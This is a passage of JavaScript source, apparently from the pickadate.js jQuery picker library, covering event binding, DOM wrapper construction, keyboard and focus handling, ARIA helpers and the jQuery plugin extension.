            on: function( thing, method, internal ) {

                var thingName, thingMethod,
                    thingIsObject = $.isPlainObject( thing ),
                    thingObject = thingIsObject ? thing : {}

                if ( thing ) {

                    // If the thing isn’t an object, make it one.
                    if ( !thingIsObject ) {
                        thingObject[ thing ] = method
                    }

                    // Go through the things to bind to.
                    for ( thingName in thingObject ) {

                        // Grab the method of the thing.
                        thingMethod = thingObject[ thingName ]

                        // If it was an internal binding, prefix it.
                        if ( internal ) {
                            thingName = '_' + thingName
                        }

                        // Make sure the thing methods collection exists.
                        STATE.methods[ thingName ] = STATE.methods[ thingName ] || []

                        // Add the method to the relative method collection.
                        STATE.methods[ thingName ].push( thingMethod )
                    }
                }

                return P
            }, //on



            /**
             * Unbind events on the things.
             */
            off: function() {
                var i, thingName,
                    names = arguments;
                for ( i = 0, namesCount = names.length; i < namesCount; i += 1 ) {
                    thingName = names[i]
                    if ( thingName in STATE.methods ) {
                        delete STATE.methods[thingName]
                    }
                }
                return P
            },


            /**
             * Fire off method events.
             */
            trigger: function( name, data ) {
                var _trigger = function( name ) {
                    var methodList = STATE.methods[ name ]
                    if ( methodList ) {
                        methodList.map( function( method ) {
                            PickerConstructor._.trigger( method, P, [ data ] )
                        })
                    }
                }
                _trigger( '_' + name )
                _trigger( name )
                return P
            } //trigger
        } //PickerInstance.prototype


    /**
     * Wrap the picker holder components together.
     */
    function createWrappedComponent() {

        // Create a picker wrapper holder
        return PickerConstructor._.node( 'div',

            // Create a picker wrapper node
            PickerConstructor._.node( 'div',

                // Create a picker frame
                PickerConstructor._.node( 'div',

                    // Create a picker box node
                    PickerConstructor._.node( 'div',

                        // Create the components nodes.
                        P.component.nodes( STATE.open ),

                        // The picker box class
                        CLASSES.box
                    ),

                    // Picker wrap class
                    CLASSES.wrap
                ),

                // Picker frame class
                CLASSES.frame
            ),

            // Picker holder class
            CLASSES.holder,

            'tabindex="-1"'
        ) //endreturn
    } //createWrappedComponent

    /**
     * Prepare the input element with all bindings.
     */
    function prepareElement() {

        $ELEMENT.

            // Store the picker data by component name.
            data(NAME, P).

            // Add the “input” class name.
            addClass(CLASSES.input).

            // If there’s a `data-value`, update the value of the element.
            val( $ELEMENT.data('value') ?
                P.get('select', SETTINGS.format) :
                ELEMENT.value
            ).

            // On focus/click, open the picker.
            on( 'focus.' + STATE.id + ' click.' + STATE.id,
            debounce(function(event) {
                event.preventDefault()
                P.open()
            }, 100))

        // Only bind keydown events if the element isn’t editable.
        if ( !SETTINGS.editable ) {

            $ELEMENT.

                // Handle keyboard event based on the picker being opened or not.
                on( 'keydown.' + STATE.id, handleKeydownEvent )
        }


        // Update the aria attributes.
        aria(ELEMENT, {
            haspopup: true,
            expanded: false,
            readonly: false,
            owns: ELEMENT.id + '_root'
        })
    }


    /**
     * Prepare the root picker element with all bindings.
     */
    function prepareElementRoot() {
        aria( P.$root[0], 'hidden', true )
    }


     /**
      * Prepare the holder picker element with all bindings.
      */
    function prepareElementHolder() {

        P.$holder.

            on({

                // For iOS8.
                keydown: handleKeydownEvent,

                'focus.toOpen': handleFocusToOpenEvent,

                blur: function() {
                    // Remove the “target” class.
                    $ELEMENT.removeClass( CLASSES.target )
                },

                // When something within the holder is focused, stop from bubbling
                // to the doc and remove the “focused” state from the root.
                focusin: function( event ) {
                    P.$root.removeClass( CLASSES.focused )
                    event.stopPropagation()
                },

                // When something within the holder is clicked, stop it
                // from bubbling to the doc.
                'mousedown click': function( event ) {

                    var target = getRealEventTarget( event, ELEMENT )

                    // Make sure the target isn’t the root holder so it can bubble up.
                    if ( target != P.$holder[0] ) {

                        event.stopPropagation()

                        // * For mousedown events, cancel the default action in order to
                        //   prevent cases where focus is shifted onto external elements
                        //   when using things like jQuery mobile or MagnificPopup (ref: #249 & #120).
                        //   Also, for Firefox, don’t prevent action on the `option` element.
                        if ( event.type == 'mousedown' && !$( target ).is( 'input, select, textarea, button, option' )) {

                            event.preventDefault()

                            // Re-focus onto the holder so that users can click away
                            // from elements focused within the picker.
                            P.$holder.eq(0).focus()
                        }
                    }
                }

            }).

            // If there’s a click on an actionable element, carry out the actions.
            on( 'click', '[data-pick], [data-nav], [data-clear], [data-close]', function() {

                var $target = $( this ),
                    targetData = $target.data(),
                    targetDisabled = $target.hasClass( CLASSES.navDisabled ) || $target.hasClass( CLASSES.disabled ),

                    // * For IE, non-focusable elements can be active elements as well
                    //   (http://stackoverflow.com/a/2684561).
                    activeElement = getActiveElement()
                    activeElement = activeElement && ( (activeElement.type || activeElement.href ) ? activeElement : null);

                // If it’s disabled or nothing inside is actively focused, re-focus the element.
                if ( targetDisabled || activeElement && !$.contains( P.$root[0], activeElement ) ) {
                    P.$holder.eq(0).focus()
                }

                // If something is superficially changed, update the `highlight` based on the `nav`.
                if ( !targetDisabled && targetData.nav ) {
                    P.set( 'highlight', P.component.item.highlight, { nav: targetData.nav } )
                }

                // If something is picked, set `select` then close with focus.
                else if ( !targetDisabled && 'pick' in targetData ) {
                    P.set( 'select', targetData.pick )
                    if ( SETTINGS.closeOnSelect ) {
                        P.close( true )
                    }
                }

                // If a “clear” button is pressed, empty the values and close with focus.
                else if ( targetData.clear ) {
                    P.clear()
                    if ( SETTINGS.closeOnClear ) {
                        P.close( true )
                    }
                }

                else if ( targetData.close ) {
                    P.close( true )
                }

            }) //P.$holder

    }


     /**
      * Prepare the hidden input element along with all bindings.
      */
    function prepareElementHidden() {

        var name

        if ( SETTINGS.hiddenName === true ) {
            name = ELEMENT.name
            ELEMENT.name = ''
        }
        else {
            name = [
                typeof SETTINGS.hiddenPrefix == 'string' ? SETTINGS.hiddenPrefix : '',
                typeof SETTINGS.hiddenSuffix == 'string' ? SETTINGS.hiddenSuffix : '_submit'
            ]
            name = name[0] + ELEMENT.name + name[1]
        }

        P._hidden = $(
            '<input ' +
            'type=hidden ' +

            // Create the name using the original input’s with a prefix and suffix.
            'name="' + name + '"' +

            // If the element has a value, set the hidden value as well.
            (
                $ELEMENT.data('value') || ELEMENT.value ?
                    ' value="' + P.get('select', SETTINGS.formatSubmit) + '"' :
                    ''
            ) +
            '>'
        )[0]

        $ELEMENT.

            // If the value changes, update the hidden input with the correct format.
            on('change.' + STATE.id, function() {
                P._hidden.value = ELEMENT.value ?
                    P.get('select', SETTINGS.formatSubmit) :
                    ''
            })
    }


    // Wait for transitions to end before focusing the holder. Otherwise, while
    // using the `container` option, the view jumps to the container.
    function focusPickerOnceOpened() {

        if (IS_DEFAULT_THEME && supportsTransitions) {
            P.$holder.find('.' + CLASSES.frame).one('transitionend', function() {
                P.$holder.eq(0).focus()
            })
        }
        else {
            setTimeout(function() {
                P.$holder.eq(0).focus()
            }, 0)
        }
    }


    function handleFocusToOpenEvent(event) {

        // Stop the event from propagating to the doc.
        event.stopPropagation()

        // Add the “target” class.
        $ELEMENT.addClass( CLASSES.target )

        // Add the “focused” class to the root.
        P.$root.addClass( CLASSES.focused )

        // And then finally open the picker.
        P.open()
    }


    // For iOS8.
    function handleKeydownEvent( event ) {

        var keycode = event.keyCode,

            // Check if one of the delete keys was pressed.
            isKeycodeDelete = /^(8|46)$/.test(keycode)

        // For some reason IE clears the input value on “escape”.
        if ( keycode == 27 ) {
            P.close( true )
            return false
        }

        // Check if `space` or `delete` was pressed or the picker is closed with a key movement.
        if ( keycode == 32 || isKeycodeDelete || !STATE.open && P.component.key[keycode] ) {

            // Prevent it from moving the page and bubbling to doc.
            event.preventDefault()
            event.stopPropagation()

            // If `delete` was pressed, clear the values and close the picker.
            // Otherwise open the picker.
            if ( isKeycodeDelete ) { P.clear().close() }
            else { P.open() }
        }
    }


    // Return a new picker instance.
    return new PickerInstance()
} //PickerConstructor



/**
 * The default classes and prefix to use for the HTML classes.
 */
PickerConstructor.klasses = function( prefix ) {
    prefix = prefix || 'picker'
    return {

        picker: prefix,
        opened: prefix + '--opened',
        focused: prefix + '--focused',

        input: prefix + '__input',
        active: prefix + '__input--active',
        target: prefix + '__input--target',

        holder: prefix + '__holder',

        frame: prefix + '__frame',
        wrap: prefix + '__wrap',

        box: prefix + '__box'
    }
} //PickerConstructor.klasses



/**
 * Check if the default theme is being used.
 */
function isUsingDefaultTheme( element ) {

    var theme,
        prop = 'position'

    // For IE.
    if ( element.currentStyle ) {
        theme = element.currentStyle[prop]
    }

    // For normal browsers.
    else if ( window.getComputedStyle ) {
        theme = getComputedStyle( element )[prop]
    }

    return theme == 'fixed'
}



/**
 * Get the width of the browser’s scrollbar.
 * Taken from: https://github.com/VodkaBears/Remodal/blob/master/src/jquery.remodal.js
 */
function getScrollbarWidth() {

    if ( $html.height() <= $window.height() ) {
        return 0
    }

    var $outer = $( '<div style="visibility:hidden;width:100px" />' ).
        appendTo( 'body' )

    // Get the width without scrollbars.
    var widthWithoutScroll = $outer[0].offsetWidth

    // Force adding scrollbars.
    $outer.css( 'overflow', 'scroll' )

    // Add the inner div.
    var $inner = $( '<div style="width:100%" />' ).appendTo( $outer )

    // Get the width with scrollbars.
    var widthWithScroll = $inner[0].offsetWidth

    // Remove the divs.
    $outer.remove()

    // Return the difference between the widths.
    return widthWithoutScroll - widthWithScroll
}



/**
 * Get the target element from the event.
 * If ELEMENT is supplied and present in the event path (ELEMENT is ancestor of the target),
 * returns ELEMENT instead
 */
function getRealEventTarget( event, ELEMENT ) {

    var path = []

    if ( event.path ) {
        path = event.path
    }

    if ( event.originalEvent && event.originalEvent.path ) {
        path = event.originalEvent.path
    }

    if ( path && path.length > 0 ) {
        if ( ELEMENT && path.indexOf( ELEMENT ) >= 0 ) {
            return ELEMENT
        } else {
            return path[0]
        }
    }

    return event.target
}

// taken from https://davidwalsh.name/javascript-debounce-function
function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
}

/**
 * PickerConstructor helper methods.
 */
PickerConstructor._ = {

    /**
     * Create a group of nodes. Expects:
     * `
        {
            min:    {Integer},
            max:    {Integer},
            i:      {Integer},
            node:   {String},
            item:   {Function}
        }
     * `
     */
    group: function( groupObject ) {

        var
            // Scope for the looped object
            loopObjectScope,

            // Create the nodes list
            nodesList = '',

            // The counter starts from the `min`
            counter = PickerConstructor._.trigger( groupObject.min, groupObject )


        // Loop from the `min` to `max`, incrementing by `i`
        for ( ; counter <= PickerConstructor._.trigger( groupObject.max, groupObject, [ counter ] ); counter += groupObject.i ) {

            // Trigger the `item` function within scope of the object
            loopObjectScope = PickerConstructor._.trigger( groupObject.item, groupObject, [ counter ] )

            // Splice the subgroup and create nodes out of the sub nodes
            nodesList += PickerConstructor._.node(
                groupObject.node,
                loopObjectScope[ 0 ],   // the node
                loopObjectScope[ 1 ],   // the classes
                loopObjectScope[ 2 ]    // the attributes
            )
        }

        // Return the list of nodes
        return nodesList
    }, //group


    /**
     * Create a dom node string
     */
    node: function( wrapper, item, klass, attribute ) {

        // If the item is false-y, just return an empty string
        if ( !item ) return ''

        // If the item is an array, do a join
        item = $.isArray( item ) ? item.join( '' ) : item

        // Check for the class
        klass = klass ? ' class="' + klass + '"' : ''

        // Check for any attributes
        attribute = attribute ? ' ' + attribute : ''

        // Return the wrapped item
        return '<' + wrapper + klass + attribute + '>' + item + '</' + wrapper + '>'
    }, //node


    /**
     * Lead numbers below 10 with a zero.
     */
    lead: function( number ) {
        return ( number < 10 ? '0': '' ) + number
    },


    /**
     * Trigger a function otherwise return the value.
     */
    trigger: function( callback, scope, args ) {
        return typeof callback == 'function' ? callback.apply( scope, args || [] ) : callback
    },


    /**
     * If the second character is a digit, length is 2 otherwise 1.
     */
    digits: function( string ) {
        return ( /\d/ ).test( string[ 1 ] ) ? 2 : 1
    },


    /**
     * Tell if something is a date object.
     */
    isDate: function( value ) {
        return {}.toString.call( value ).indexOf( 'Date' ) > -1 && this.isInteger( value.getDate() )
    },


    /**
     * Tell if something is an integer.
     */
    isInteger: function( value ) {
        return {}.toString.call( value ).indexOf( 'Number' ) > -1 && value % 1 === 0
    },


    /**
     * Create ARIA attribute strings.
     */
    ariaAttr: ariaAttr
} //PickerConstructor._



/**
 * Extend the picker with a component and defaults.
 */
PickerConstructor.extend = function( name, Component ) {

    // Extend jQuery.
    $.fn[ name ] = function( options, action ) {

        // Grab the component data.
        var componentData = this.data( name )

        // If the picker is requested, return the data object.
        if ( options == 'picker' ) {
            return componentData
        }

        // If the component data exists and `options` is a string, carry out the action.
        if ( componentData && typeof options == 'string' ) {
            return PickerConstructor._.trigger( componentData[ options ], componentData, [ action ] )
        }

        // Otherwise go through each matched element and if the component
        // doesn’t exist, create a new picker using `this` element
        // and merging the defaults and options with a deep copy.
        return this.each( function() {
            var $this = $( this )
            if ( !$this.data( name ) ) {
                new PickerConstructor( this, name, Component, options )
            }
        })
    }

    // Set the defaults.
    $.fn[ name ].defaults = Component.defaults
} //PickerConstructor.extend



function aria(element, attribute, value) {
    if ( $.isPlainObject(attribute) ) {
        for ( var key in attribute ) {
            ariaSet(element, key, attribute[key])
        }
    }
    else {
        ariaSet(element, attribute, value)
    }
}
function ariaSet(element, attribute, value) {
    element.setAttribute(
        (attribute == 'role' ? '' : 'aria-') + attribute,
        value
    )
}
function ariaAttr(attribute, data) {
    if ( !$.isPlainObject(attribute) ) {
        attribute = { attribute: data }
    }
    data = ''
    for ( var key in attribute ) {
        var attr = (key == 'role' ? '' : 'aria-') + key,
            attrVal = attribute[key]
        data += attrVal == null ? '' : attr + '="' + attribute[key] + '"'
    }
    return data
}

// IE8 bug throws an error for activeElements within iframes.
function getActiveElement() {
    try {
        return document.activeElement
    } catch ( err ) { }
}



// Expose the picker constructor.
return PickerConstructor


}));
